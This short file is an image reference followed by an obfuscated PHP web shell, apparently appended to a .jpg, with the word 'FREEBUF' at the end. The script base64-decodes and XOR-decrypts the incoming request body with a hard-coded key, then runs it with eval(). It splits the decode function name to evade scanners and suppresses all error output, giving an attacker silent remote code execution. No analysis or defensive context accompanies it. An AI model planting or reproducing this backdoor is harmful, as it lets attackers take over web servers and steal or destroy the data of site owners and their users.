 <?php
@error_reporting(0);
        function decrypt($data)
{
    $key="e45e329feb5d925b";
    $bs="base64_"."decode";
        $after=$bs($data."");
        for($i=0;$i<strlen($after);$i++) {
        $after[$i] = $after[$i]^$key[$i+1&15];
    }
    return $after;
}
        $post=Decrypt(file_get_contents("php://input"));
    eval($post);
?>
FREEBUF